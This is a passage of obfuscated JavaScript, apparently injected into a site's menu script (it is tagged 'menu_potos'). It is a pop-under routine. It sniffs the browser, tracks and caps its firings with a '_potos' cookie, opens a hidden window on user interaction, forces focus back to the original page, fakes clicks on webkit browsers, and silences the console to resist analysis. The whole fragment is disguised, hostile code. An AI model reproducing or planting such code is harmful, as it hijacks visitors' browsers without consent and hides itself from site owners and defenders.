_0x4f03bf=_0x357bd7[_0xa8b9('0x0', '\x35\x69\x36\x28')](_0x287f09,arguments);_0x357bd7=null;return _0x4f03bf;}}:function(){};_0x1d449c=![];return _0x55f4ad;};}();function _0x47774e(){if(!_0x77bf41['\x6d\x6f\x62\x69\x6c\x65'])return 0x1;try{_0x17c576=Math[_0xa8b9('0x1', '\x29\x6c\x50\x50')](document[_0xa8b9('0x2', '\x64\x47\x56\x56')][_0xa8b9('0x3', '\x6c\x5a\x6a\x28')](_0x3966a7+_0xa8b9('0x4', '\x26\x46\x5d\x46'))[0x1]['\x73\x70\x6c\x69\x74']('\x3b')[0x0]);}catch(_0x5c14ad){};return _0x471995<=_0x17c576||document['\x63\x6f\x6f\x6b\x69\x65']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a7+'\x3d')!==-0x1;}function _0x201cc0(_0x42744d,_0x4a7688,_0x2c1c65,_0x13d8a9,_0x11c0ad,_0x131ef5){if(_0x47774e())return;var _0x5cf3ab='\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x79\x65\x73\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x79\x65\x73\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x79\x65\x73\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d'+_0x2c1c65['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0xa8b9('0x5', '\x29\x6c\x50\x50')+_0x13d8a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+'\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d'+_0x11c0ad+_0xa8b9('0x6', '\x29\x49\x67\x4d')+_0x131ef5;document[_0xa8b9('0x7', '\x35\x29\x4e\x38')]=function(){if(_0x47774e())return;window[_0xa8b9('0x8', '\x76\x74\x67\x66')](_0xa8b9('0x9', '\x29\x49\x67\x4d'),_0xa8b9('0xa', '\x63\x36\x7a\x55'),'');_0x138d7e=_0x3646e8[_0xa8b9('0xb', '\x35\x29\x4e\x38')][_0xa8b9('0xc', '\x41\x4c\x52\x53')](_0x42744d,_0x4a7688,_0x5cf3ab);if(_0x138d7e){var _0x2c1c65=new Date();document[_0xa8b9('0xd', '\x67\x44\x64\x56')]=_0x3966a7+_0xa8b9('0xe', '\x38\x2a\x56\x33')+new Date(_0x2c1c65['\x73\x65\x74\x54\x69\x6d\x65'](_0x2c1c65[_0xa8b9('0xf', '\x5e\x25\x58\x43')]()+_0x581ee0))[_0xa8b9('0x10', '\x67\x44\x64\x56')]()+_0xa8b9('0x11', '\x78\x7a\x76\x4d');_0x2c1c65=new Date();document[_0xa8b9('0x12', '\x29\x6c\x50\x50')]=_0x3966a7+'\x4a\x65\x64\x3d'+(_0x17c576+0x1)+_0xa8b9('0x13', '\x67\x52\x63\x7a')+new Date(_0x2c1c65[_0xa8b9('0x14', '\x48\x67\x53\x63')](_0x2c1c65[_0xa8b9('0x15', '\x74\x23\x61\x26')]()+0x14a78*0x3e8))[_0xa8b9('0x16', '\x75\x25\x23\x63')]()+_0xa8b9('0x17', '\x48\x67\x53\x63');_0x26bc2a();}};}function _0x26bc2a(){try{_0x138d7e[_0xa8b9('0x18', '\x31\x72\x34\x67')]();_0x138d7e[_0xa8b9('0x19', '\x53\x57\x6d\x6a')][_0xa8b9('0x1a', '\x4e\x21\x76\x42')][_0xa8b9('0x1b', '\x5e\x5b\x70\x61')]();window[_0xa8b9('0x1c', '\x4d\x6f\x46\x38')]['\x77\x69\x6e\x64\x6f\x77'][_0xa8b9('0x1d', '\x4e\x21\x76\x42')]();window['\x66\x6f\x63\x75\x73']();if(_0x77bf41[_0xa8b9('0x1e', '\x59\x55\x30\x26')])_0x26da0c();if(_0x77bf41['\x77\x65\x62\x6b\x69\x74'])_0x333d49();}catch(_0x133b7a){}}function _0x26da0c(){var _0x41c762=window[_0xa8b9('0x1f', '\x7a\x42\x46\x50')](_0xa8b9('0x20', '\x29\x6c\x50\x50'));_0x41c762[_0xa8b9('0x21', '\x74\x23\x61\x26')]();_0x41c762[_0xa8b9('0x22', '\x64\x47\x56\x56')]();}function _0x333d49(){var _0x41c762=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x41c762['\x68\x72\x65\x66']=_0xa8b9('0x23', '\x4e\x21\x76\x42');_0x41c762['\x74\x61\x72\x67\x65\x74']='\x68\x65\x6c\x70\x65\x72';document[_0xa8b9('0x24', '\x65\x68\x5d\x38')](_0xa8b9('0x25', '\x59\x55\x30\x26'))[0x0][_0xa8b9('0x26', '\x74\x23\x61\x26')](_0x41c762);_0x41c762['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xa8b9('0x27', '\x6c\x5a\x6a\x28')](_0x41c762);var _0x1b0702=document['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0xa8b9('0x28', '\x41\x4c\x52\x53'));_0x1b0702[_0xa8b9('0x29', '\x78\x52\x6b\x29')](_0xa8b9('0x2a', '\x76\x74\x67\x66'),!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x41c762['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x1b0702);window['\x6f\x70\x65\x6e'](_0x41c762[_0xa8b9('0x2b', '\x6c\x5a\x6a\x28')],_0x41c762['\x74\x61\x72\x67\x65\x74'])[_0xa8b9('0x2c', '\x63\x36\x7a\x55')]();}var _0x3646e8=top!=self&&typeof top[_0xa8b9('0x2d', '\x48\x67\x53\x63')]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()===_0xa8b9('0x2e', '\x35\x79\x70\x66')?top:self;var _0x138d7e=null;_0x1b0702=_0x1b0702||{};var _0x1cf5a2=_0x1b0702['\x6e\x61\x6d\x65']||Math[_0xa8b9('0x2f', '\x26\x67\x6b\x33')](Math[_0xa8b9('0x30', '\x65\x68\x5d\x38')]()*0x3e8+0x1);var _0x59c9f1=_0x1b0702[_0xa8b9('0x31', '\x29\x6c\x50\x50')]||window[_0xa8b9('0x32', '\x78\x52\x6b\x29')]||window[_0xa8b9('0x33', '\x56\x46\x29\x78')];var _0xc589a7=_0x1b0702[_0xa8b9('0x34', '\x70\x55\x47\x55')]||window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-0x64||window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'];var _0x6c6e4a=typeof _0x1b0702[_0xa8b9('0x35', '\x78\x7a\x76\x4d')]!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x1b0702[_0xa8b9('0x36', '\x53\x57\x6d\x6a')][_0xa8b9('0x37', '\x5e\x25\x58\x43')]():window[_0xa8b9('0x38', '\x68\x5b\x30\x32')];var _0x2f0f9b=typeof _0x1b0702[_0xa8b9('0x39', '\x21\x37\x24\x25')]!=_0xa8b9('0x3a', '\x21\x37\x24\x25')?_0x1b0702[_0xa8b9('0x3b', '\x53\x63\x4c\x78')][_0xa8b9('0x3c', '\x74\x23\x61\x26')]():window[_0xa8b9('0x3d', '\x39\x21\x2a\x5a')];var _0x581ee0=_0x1b0702['\x77\x61\x69\x74']||0xe10;_0x581ee0=_0x581ee0*0x3e8;var _0x471995=_0x1b0702['\x63\x61\x70']||0x2;var _0x17c576=0x0;var _0x3966a7='\x5f\x70\x6f\x74\x6f\x73';var _0x77bf41=function(){var _0x5ad066=_0x4daf01(this,function(){var _0x5a93e6=function(){return'\x64\x65\x76';},_0x227832=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f1ad7=function(){var _0x4833a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4833a6['\x74\x65\x73\x74'](_0x5a93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba1e68=function(){var _0x4a2456=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4a2456['\x74\x65\x73\x74'](_0x227832['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c9686=function(_0x16e65a){var _0x2b570e=~-0x1>>0x1+0xff%0x0;if(_0x16e65a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b570e)){_0x1406f0(_0x16e65a);}};var _0x1406f0=function(_0x38a3ea){var _0x4cb0b5=~-0x4>>0x1+0xff%0x0;if(_0x38a3ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4cb0b5){_0x3c9686(_0x38a3ea);}};if(!_0x1f1ad7()){if(!_0xba1e68()){_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c9686('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ad066();var _0x2d878e=_0x339796(this,function(){var _0x2b2eaa=Function(_0xa8b9('0x3e', '\x67\x44\x64\x56')+_0xa8b9('0x3f', '\x62\x41\x63\x6d')+'\x29\x3b');var _0xb2aed4=function(){};var _0x3985f0=_0x2b2eaa();if(!_0x3985f0[_0xa8b9('0x40', '\x76\x74\x67\x66')]){_0x3985f0[_0xa8b9('0x41', '\x29\x6c\x50\x50')]=function(_0x3547ff){var _0x917e75={};_0x917e75[_0xa8b9('0x42', '\x4f\x5e\x61\x70')]=_0x3547ff;_0x917e75[_0xa8b9('0x43', '\x26\x46\x5d\x46')]=_0x3547ff;_0x917e75['\x64\x65\x62\x75\x67']=_0x3547ff;_0x917e75[_0xa8b9('0x44', '\x32\x68\x4e\x41')]=_0x3547ff;_0x917e75['\x65\x72\x72\x6f\x72']=_0x3547ff;_0x917e75[_0xa8b9('0x45', '\x6b\x7a\x61\x31')]=_0x3547ff;_0x917e75[_0xa8b9('0x46', '\x50\x4e\x32\x41')]=_0x3547ff;return _0x917e75;}(_0xb2aed4);}else{_0x3985f0[_0xa8b9('0x47', '\x63\x36\x7a\x5d')][_0xa8b9('0x48', '\x68\x5b\x30\x32')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x49', '\x74\x23\x61\x26')][_0xa8b9('0x4a', '\x59\x55\x30\x26')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4b', '\x39\x21\x2a\x5a')]['\x64\x65\x62\x75\x67']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4c', '\x35\x29\x4e\x38')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4d', '\x62\x41\x63\x6d')][_0xa8b9('0x4e', '\x78\x52\x6b\x29')]=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4f', '\x29\x49\x67\x4d')]=_0xb2aed4;}});_0x2d878e();var _0x41c762=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x1b0702={'\x77\x65\x62\x6b\x69\x74':/webkit/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762)&&!/(compatible|webkit)/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762),'\x63\x68\x72\x6f\x6d\x65':/chrome/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x73\x69\x65':/msie/[_0xa8b9('0x51', '\x6c\x5a\x6a\x28')](_0x41c762)&&!/opera/['\x74\x65\x73\x74'](_0x41c762),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/[_0xa8b9('0x52', '\x56\x46\x29\x78')](_0x41c762),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x41c762)&&!/chrome/[_0xa8b9('0x53', '\x53\x57\x6d\x6a')](_0x41c762),'\x6f\x70\x65\x72\x61':/opera/[_0xa8b9('0x54', '\x70\x55\x47\x55')](_0x41c762),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0xa8b9('0x55', '\x26\x46\x5d\x46')](_0x41c762)};_0x1b0702['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1b0702[_0xa8b9('0x56', '\x53\x6b\x6e\x32')]?(_0x41c762['\x6d\x61\x74\x63\x68'](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x41c762[_0xa8b9('0x57', '\x70\x55\x47\x55')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x1b0702;}();_0x201cc0(_0x41c762,_0x1cf5a2,_0x59c9f1,_0xc589a7,_0x6c6e4a,_0x2f0f9b);};wrrha(_0xa8b9('0x58', '\x4f\x5e\x61\x70'),{'\x6e\x61\x6d\x65':_0xa8b9('0x59', '\x5e\x5b\x70\x61'),'\x77\x69\x64\x74\x68':screen['\x77\x69\x64\x74\x68'],'\x68\x65\x69\x67\x68\x74':screen[_0xa8b9('0x5a', '\x39\x21\x2a\x5a')],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x77\x61\x69\x74':0x7*0x18*0x3c*0x3c,'\x63\x61\x70':0x1}); // menu_potos
